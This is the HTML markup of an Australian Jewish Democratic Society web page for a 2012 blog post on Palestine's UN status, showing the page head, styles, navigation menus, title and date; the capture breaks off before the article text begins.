

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajds.org.au/what-are-the-implications-of-non-obverver-status-palestine-for-progressives/
body_size: 12015
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>What are the implications of &quot;non observer status&quot; Palestine for progressives? &#8211; Australian Jewish Democratic Society</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Australian Jewish Democratic Society &raquo; Feed" href="https://ajds.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Australian Jewish Democratic Society &raquo; Comments Feed" href="https://ajds.org.au/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ajds.org.au/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='cassions-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajds.org.au/wp-content/themes/cassions/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cassions-style-css' href='https://ajds.org.au/wp-content/themes/cassions/style.css?ver=6.9' type='text/css' media='all' />
<style id='cassions-style-inline-css' type='text/css'>

				button, input[type="button"],
				input[type="reset"], input[type="submit"]
			 	{
					background-color: #2e6d9d;
					border-color : #2e6d9d;
				}
				.menu-sticky { background-color: #2e6d9d; }

				.widget a:hover,
				.widget-title, .widget-title a,
				.home-sidebar .widget .widget-title::after,
				.entry-meta,
				.entry-meta a,
				.main-navigation a:hover,
				.main-navigation .current_page_item > a,
				.main-navigation .current-menu-item > a,
				.main-navigation .current_page_ancestor > a
				{ color : #2e6d9d; }
				.widget_tag_cloud a:hover { border-color : #2e6d9d; }
				a,
				.entry-title a,
				.entry-title
				{
					color: #111111;
				}

				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #111111;
						border-color: #111111;
				}
/*# sourceURL=cassions-style-inline-css */
</style>
<script type="text/javascript" src="https://ajds.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajds.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajds.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajds.org.au/wp-json/wp/v2/posts/1374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajds.org.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajds.org.au/what-are-the-implications-of-non-obverver-status-palestine-for-progressives/" />
<link rel='shortlink' href='https://ajds.org.au/?p=1374' />
<link rel="icon" href="https://ajds.org.au/wp-content/uploads/ajds2-1.png" sizes="32x32" />
<link rel="icon" href="https://ajds.org.au/wp-content/uploads/ajds2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajds.org.au/wp-content/uploads/ajds2-1.png" />
<meta name="msapplication-TileImage" content="https://ajds.org.au/wp-content/uploads/ajds2-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1374 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cassions group-blog">


<div id="page" class="site">

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		<!-- begin .header-mobile-menu -->
		<nav class="st-menu st-effect-3" id="menu-3">

			<form role="search" method="get" class="search-form" action="https://ajds.org.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			<div class="menu-top-table-container"><ul><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://ajds.org.au/about/">About Us</a></li>
<li id="menu-item-9483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9483"><a href="https://ajds.org.au/about/">What we do</a>
<ul class="sub-menu">
	<li id="menu-item-9819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9819"><a href="https://ajds.org.au/join/">Membership</a></li>
	<li id="menu-item-9482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9482"><a href="https://ajds.org.au/get-involved/">Get Involved</a></li>
	<li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://ajds.org.au/just-voices/">Just Voices Newsletter</a></li>
	<li id="menu-item-9628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9628"><a href="https://ajds.org.au/category/statements/">Statements</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9919"><a href="https://ajds.org.au/voice2023/">The Voice:</a></li>
<li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9484"><a href="https://ajds.org.au/campaigns/">Campaigns</a>
<ul class="sub-menu">
	<li id="menu-item-9907" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9907"><a href="https://ajds.org.au/voice2023/">The Voice:</a></li>
	<li id="menu-item-9485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9485"><a href="https://ajds.org.au/indigenousjustice/">Indigenous Solidarity</a></li>
	<li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://ajds.org.au/racism/">Racism</a></li>
	<li id="menu-item-9486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486"><a href="https://ajds.org.au/refugee-solidarity-2/">Refugee Solidarity</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9487"><a href="https://ajds.org.au/environment/">Environment</a></li>
</ul>
</li>
<li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://ajds.org.au/antisemitism-3/">Joint Statement on Anti-Semitism with APAN</a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287"><a href="https://www.ajds.org.au/get-involved/#contact">Contact Us</a></li>
</ul></div>
		</nav>
		<!-- end .header-mobile-menu -->
		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="">
			<div class="site-header-wrap">

				<div class="header-topbar">
					<div class="container">

						<button type="button" data-effect="st-effect-3" class="header-top-mobile-menu-button mobile-menu-button"><i class="fa fa-bars"></i></button>

						<div class="top-time">
							<span>Australian Jewish Democratic Society - <time>Sunday, February 1st, 2026</time></span>
						</div>

						<!-- begin cassions-top-icons-search -->
						<div class="topbar-icons-search">

							<div class="topbar-icons">
								<div class="menu"><ul>
<li class="page_item page-item-5317 page_item_has_children"><a href="https://ajds.org.au/about/"><span class="screen-reader-text">About</span></a>
<ul class='children'>
	<li class="page_item page-item-9289"><a href="https://ajds.org.au/about/oral_history_project/"><span class="screen-reader-text">Oral History Project</span></a></li>
</ul>
</li>
<li class="page_item page-item-8022"><a href="https://ajds.org.au/ajds-home/"><span class="screen-reader-text">AJDS Home</span></a></li>
<li class="page_item page-item-4183"><a href="https://ajds.org.au/reading-group/"><span class="screen-reader-text">AJDS Reading Group and Potluck</span></a></li>
<li class="page_item page-item-9291"><a href="https://ajds.org.au/blog/"><span class="screen-reader-text">Blog</span></a></li>
<li class="page_item page-item-5075"><a href="https://ajds.org.au/blog-2/"><span class="screen-reader-text">Blog</span></a></li>
<li class="page_item page-item-5159"><a href="https://ajds.org.au/campaigns/"><span class="screen-reader-text">Campaigns</span></a></li>
<li class="page_item page-item-9278"><a href="https://ajds.org.au/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="page_item page-item-9276"><a href="https://ajds.org.au/donations/"><span class="screen-reader-text">Donate</span></a></li>
<li class="page_item page-item-5502"><a href="https://ajds.org.au/environment/"><span class="screen-reader-text">Environment</span></a></li>
<li class="page_item page-item-9613 page_item_has_children"><a href="https://ajds.org.au/events/"><span class="screen-reader-text">Events</span></a>
<ul class='children'>
	<li class="page_item page-item-9725"><a href="https://ajds.org.au/events/events-2021/"><span class="screen-reader-text">EVENTS 2021</span></a></li>
</ul>
</li>
<li class="page_item page-item-5518"><a href="https://ajds.org.au/frydenberg/"><span class="screen-reader-text">frydenberg</span></a></li>
<li class="page_item page-item-5339"><a href="https://ajds.org.au/get-involved/"><span class="screen-reader-text">Get Involved</span></a></li>
<li class="page_item page-item-5351"><a href="https://ajds.org.au/indigenousjustice/"><span class="screen-reader-text">Indigenous Solidarity</span></a></li>
<li class="page_item page-item-5481"><a href="https://ajds.org.au/israel-palestine/"><span class="screen-reader-text">Israel Palestine</span></a></li>
<li class="page_item page-item-5509"><a href="https://ajds.org.au/join-mailing-list/"><span class="screen-reader-text">join our mailing list!</span></a></li>
<li class="page_item page-item-8583"><a href="https://ajds.org.au/antisemitism-3/"><span class="screen-reader-text">Joint Statement on Antisemitism</span></a></li>
<li class="page_item page-item-5523"><a href="https://ajds.org.au/josh-frydenberg-honour-history/"><span class="screen-reader-text">Josh Frydenberg &#8211; Honour your history!</span></a></li>
<li class="page_item page-item-5082"><a href="https://ajds.org.au/just-voices-archive/"><span class="screen-reader-text">Just Voices Archive</span></a></li>
<li class="page_item page-item-5080"><a href="https://ajds.org.au/just-voices/"><span class="screen-reader-text">Just Voices Newsletter</span></a></li>
<li class="page_item page-item-7940"><a href="https://ajds.org.au/laila-el-haddad-2-2/"><span class="screen-reader-text">Laila El-Haddad</span></a></li>
<li class="page_item page-item-4424"><a href="https://ajds.org.au/laila-el-haddad/"><span class="screen-reader-text">Laila El-Haddad&#039;s Australian tour, 5-16 April 2017 (hosted by the AJDS)</span></a></li>
<li class="page_item page-item-9290"><a href="https://ajds.org.au/laila-el-haddad-2/"><span class="screen-reader-text">Laila El-Haddad&#039;s Australian tour, 5-16 April 2017 (hosted by the AJDS)</span></a></li>
<li class="page_item page-item-528"><a href="https://ajds.org.au/join/"><span class="screen-reader-text">Membership</span></a></li>
<li class="page_item page-item-32"><a href="https://ajds.org.au/newsletter-old/"><span class="screen-reader-text">Newsletter Old</span></a></li>
<li class="page_item page-item-7573"><a href="https://ajds.org.au/orly-noy-a-mizrachi-response-to-zionism-australian-tour-2019/"><span class="screen-reader-text">Orly Noy: A Mizrahi Response to Zionism (Australian Tour 2019)</span></a></li>
<li class="page_item page-item-8431"><a href="https://ajds.org.au/racism/"><span class="screen-reader-text">Racism</span></a></li>
<li class="page_item page-item-5439"><a href="https://ajds.org.au/refugee-solidarity/"><span class="screen-reader-text">Refugee Solidarity</span></a></li>
<li class="page_item page-item-9292"><a href="https://ajds.org.au/refugee-solidarity-2/"><span class="screen-reader-text">Refugee Solidarity</span></a></li>
<li class="page_item page-item-2"><a href="https://ajds.org.au/sample-page/"><span class="screen-reader-text">Sample Page</span></a></li>
<li class="page_item page-item-7377"><a href="https://ajds.org.au/alp-refugee-solidarity/"><span class="screen-reader-text">Sign the petition! Jews call on ALP National Conference to stand with refugees</span></a></li>
<li class="page_item page-item-7390"><a href="https://ajds.org.au/signal-boost-your-signature-jews-petition-alp/"><span class="screen-reader-text">Signal Boost Your signature &#8211; Jews petition ALP</span></a></li>
<li class="page_item page-item-5868 page_item_has_children"><a href="https://ajds.org.au/say-no-to-avi-yemini/"><span class="screen-reader-text">Stand together to stop this racist from obtaining political power!</span></a>
<ul class='children'>
	<li class="page_item page-item-5872"><a href="https://ajds.org.au/say-no-to-avi-yemini/thank-you-for-joining-the-campaign-against-avi-yemini/"><span class="screen-reader-text">Thank you for joining the campaign against Avi Yemini</span></a></li>
</ul>
</li>
<li class="page_item page-item-9626"><a href="https://ajds.org.au/statements/"><span class="screen-reader-text">Statements</span></a></li>
<li class="page_item page-item-5397"><a href="https://ajds.org.au/new-member-welcome/"><span class="screen-reader-text">Thank you for joining supporter mailing list!</span></a></li>
<li class="page_item page-item-5361"><a href="https://ajds.org.au/thank-you-member/"><span class="screen-reader-text">Thank You Member!</span></a></li>
<li class="page_item page-item-6014"><a href="https://ajds.org.au/stop-the-desecration/"><span class="screen-reader-text">URGENT! Stop the desecration of Djap Wurrung Country: Letter Writing Campaign</span></a></li>
</ul></div>
							</div>

							<div class="topbar-search">

							</div>

						</div>
						<!-- end top-icons-search -->

					</div>
				</div>


				<div class="site-branding">
					<div class="container">
												<div class="site-logo">
							<a href="https://ajds.org.au/" class="custom-logo-link" rel="home"><img width="70" height="66" src="https://ajds.org.au/wp-content/uploads/ajds2-1.png" class="custom-logo" alt="Australian Jewish Democratic Society" decoding="async" /></a>						</div>
						
													<p class="site-title"><a href="https://ajds.org.au/" rel="home">Australian Jewish Democratic Society</a></p>
						
													<p class="site-description">A PROGRESSIVE VOICE AMONG JEWS, A JEWISH VOICE AMONG PROGRESSIVES</p>
											</div>
				</div><!-- .site-branding -->
			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="menu-top-table-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://ajds.org.au/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9483"><a href="https://ajds.org.au/about/">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9819"><a href="https://ajds.org.au/join/">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9482"><a href="https://ajds.org.au/get-involved/">Get Involved</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://ajds.org.au/just-voices/">Just Voices Newsletter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9628"><a href="https://ajds.org.au/category/statements/">Statements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9919"><a href="https://ajds.org.au/voice2023/">The Voice:</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9484"><a href="https://ajds.org.au/campaigns/">Campaigns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9907"><a href="https://ajds.org.au/voice2023/">The Voice:</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9485"><a href="https://ajds.org.au/indigenousjustice/">Indigenous Solidarity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://ajds.org.au/racism/">Racism</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486"><a href="https://ajds.org.au/refugee-solidarity-2/">Refugee Solidarity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9487"><a href="https://ajds.org.au/environment/">Environment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://ajds.org.au/antisemitism-3/">Joint Statement on Anti-Semitism with APAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287"><a href="https://www.ajds.org.au/get-involved/#contact">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1374" class="post-1374 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs">
	<header class="entry-header">
		<h1 class="entry-title">What are the implications of &quot;non observer status&quot; Palestine for progressives?</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ajds.org.au/author/ajds/">AJDS</a></span></span> <span class="posted-on">on <a href="https://ajds.org.au/what-are-the-implications-of-non-obverver-status-palestine-for-progressives/" rel="bookmark"><time class="entry-date published updated" datetime="2012-11-30T11:57:40+11:00">November 30, 2012</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

        <div class="entry-thumb">
